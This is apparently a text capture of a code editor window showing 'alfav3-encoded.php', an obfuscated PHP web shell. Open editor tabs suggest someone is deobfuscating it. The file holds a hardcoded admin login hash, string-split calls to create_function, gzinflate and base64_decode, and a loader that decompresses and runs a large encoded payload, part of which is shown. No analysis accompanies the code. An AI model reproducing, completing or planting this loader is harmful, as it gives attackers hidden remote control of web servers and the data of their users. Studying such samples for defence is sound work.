 alfav3-encoded.php [read only] — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
Documents
Projects
alfav3-encoded.php
$GLOBALS['GmdlEIzDeA'] = array(
'uszfvRVDaYsC' => 'admin',
'pamjtlaUIHQv' => 'a6f452ec3293d7fb72c5b677257b20ec',
'sanwIrInahQe' => '0',
'loIqkdifHiea' => '403',
'shLqjfBkakRQ' => '1',
'poGfnpwVDwdu' => true,
);
$txjCEtOsnV='f'.'u'.'nc'.'t'.'io'.'n'.'_'.'exist'.'s';$AiFWszqQIS='cha'.'r'.'Cod'.'eAt';$XBHjjUIPPF='echo';
$HchyfyPfIrM='gzinfl'.'ate';if(!$txjCEtOsnV('b'.'a'.'s'.'e'.'6'.'4'.'_'.'e'.'n'.'c'.'od'.'e'.'')){function
VVjQyGUShF($data){if(empty($data))return;$b64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
$o1 = $o2 = $o3 = $h1 = $h2 = $h3 = $h4 = $bits = $i = 0;$ac = 0;$enc = '';$tmp_arr = array();if(!$data){return
$data;}do{$o1 = $AiFWszqQIS($data, $i++);$o2 = $AiFWszqQIS($data, $i++);$o3 = $AiFWszqQIS($data, $i++);$bits = $o1
<< 16 | $o2 << 8 | $o3;$h1 = $bits >> 18 & 0x3f;$h2 = $bits >> 12 & 0x3f;$h3 = $bits >> 6 & 0x3f;$h4 = $bits &
0x3f;$tmp_arr[$ac++] = charAt($b64, $h1).charAt($b64, $h2).charAt($b64, $h3).charAt($b64, $h4);} while ($i <
strlen($data));$enc = implode($tmp_arr, '');$r = (strlen($data) % 3);return ($r ? substr($enc, 0, ($r - 3)) :
$enc).substr('===', ($r || 3));}function charCodeAt($data, $char){ return ord(substr($data, $char, 1));}function
charAt($data, $char){return substr($data, $char, 1);}}else{function VVjQyGUShF($s)
{$b='b'.'a'.'s'.'e'.'6'.'4'.'_'.'e'.'n'.'c'.'od'.'e'.'';return $b($s);}}if(!
$txjCEtOsnV('ba'.'se6'.'4_d'.'e'.'c'.'ode')){function prGVlydQcW($input){if(empty($input))return;$keyStr =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";$chr1 = $chr2 = $chr3 = "";$enc1 = $enc2 =
$enc3 = $enc4 = "";$i = 0;$output = "";$input = preg_replace("[^A-Za-z0-9\+\/\=]", "", $input);do{$enc1 =
strpos($keyStr, substr($input, $i++, 1));$enc2 = strpos($keyStr, substr($input, $i++, 1));$enc3 = strpos($keyStr,
substr($input, $i++, 1));$enc4 = strpos($keyStr, substr($input, $i++, 1));$chr1 = ($enc1 << 2) | ($enc2 >> 4);
$chr2 = (($enc2 & 15) << 4) | ($enc3 >> 2);$chr3 = (($enc3 & 3) << 6) | $enc4;$output = $output . chr((int)
$chr1);if ($enc3 != 64) {$output = $output . chr((int) $chr2);}if ($enc4 != 64) {$output = $output . chr((int)
$chr3);}$chr1 = $chr2 = $chr3 = "";$enc1 = $enc2 = $enc3 = $enc4 = "";}while($i < strlen($input));return
$output;}}else{function prGVlydQcW($s){$b='ba'.'se6'.'4_d'.'e'.'c'.'ode';return $b($s);}}
$lOUhvmLHrl='c'.'reat'.'e'.'_'.'funct'.'i'.'on';$BLKLPTRwbV = $lOUhvmLHrl('$lY',$XBHjjUIPPF.'('.
$HchyfyPfIrM.'('.'pr'.'G'.'V'.'lyd'.'Q'.'c'.'W'.'($lY)'.')'.')'.';');$BLKLPTRwbV("rP1rr/Rath6Gfc
+v2G4c5HRrHalIVtUqEn227DnJSXKSRVZN3knhoFEkq0gWyWKtxariRThADEdxYkBRPtiBYjlwEgSIkES2kQDBsRHBf+a0Lt/
8Ezy43r7svum0LDd67bVeXudljPE8z7wMrv7Wd1On1qTcPz710/NYuKTFYXw6eGel1GnjaUbZ+PuHdjG74pK3MZ2QOqLnJ4mmVjWL9tGNXeL4F/
na6u2kBtEFv7TAqt16nHzF7JxKcZLpu7+1+l+s/tZ3cff808/zd3XVNNWt+K49f3cqTtXtu//hv/zf/z++Q+139Lv+Aee+g0NT9/z8rjyf8u/+/W
+n4d7vnv05/+7RfddURflYbn/ev520u2G547u+fH4dz7vh9t3f/tvfuV1zflV9lTbnpQj/QX/u+6q7/ax/nD4fP/7JTy/PW/
aAA9/97GdJuL2mgtNkxY//pP/J3/88P56ft++C4MomzXdLdTn607/84Q1a8HtuuH9qQTPlLAu/3fAn2v6A0d79e3+q4J/ZyCJ/+hffff/
dr49qbd4QOitn9Kd/8dM/ycpzVsP5y6npzz+tLj/+96q+Pz9+/Cc/c4nr0oP99350ai6nn8GxB7Rg/7O+Km4nePH5R3/xk5/8/V/d//h8nn/
6l2d4yN+Hh/wxd3/3733/XZtvf3z/rG6Pn33++PeU+8++HvuT333PXy7v+DoEp/6Yd/3Rr/rppfs8n7Lyx7+/wb479d/9SX2evvv+7373J69TA7f8/
T+5f54v1Qjv6J9p/4DHwwV/9h33Z98JP1la9Ffnv//uR8/+R3DD777+78GZ8+dXQb899qd/8KKffZ5u+bcr4T3f2vy33nI//aG33E99/ze
Line 11, Column 101
(R/O) INSERT
Soft Tabs: 4
UTF-8
PHP (HTML)
Search and Replace
Current Project
DeObfuscatio...
Editing DeOb...
alfav3-encode...
codes : pip3 ...
EN
12:38 PM